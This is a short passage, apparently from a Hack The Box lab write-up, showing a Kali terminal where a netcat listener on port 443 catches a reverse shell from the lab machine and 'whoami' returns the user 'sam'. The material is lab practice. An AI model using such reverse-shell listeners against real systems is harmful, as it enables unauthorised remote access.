 ┌──(kali㉿kali)-[~/htb-labs/Quick]
└─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.74.114] 44356
bash: cannot set terminal process group (1314): Inappropriate ioctl for device
bash: no job control in this shell
sam@quick:~$ whoami
whoami
sam
sam@quick:~$